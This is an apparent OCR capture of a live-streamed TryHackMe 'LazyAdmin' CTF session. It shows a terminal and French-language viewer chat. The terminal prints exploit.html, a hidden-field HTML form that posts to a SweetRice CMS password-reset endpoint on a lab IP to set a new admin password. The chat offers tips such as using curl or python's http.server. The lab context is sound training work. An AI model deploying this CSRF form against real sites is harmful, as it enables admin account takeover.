 Applications Places Tilix
Oct 9 19:32
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
19:27 nils@kalistream:~/Documents/thm/LazyAdmin$ vi e
19:30 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ vi exploit.html
19:31 nils@kalistream:~/Documents/thm/LazyAdmin$ python -m
il y a eu un commit il y a 21 jours sur
sweetrice
GNUPG
Il manque peut-être un peu de boilerplate
dans le HTML ?
GNUPG
(moi j'aurais tenté via curl je crois)
DINOKALEWOZ971
il y a trois / dans l'aresse c'est normal?
X4VI3RG
1ST
simple http server
GNUPG
http.server ?
Name Operator Version
BACK
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils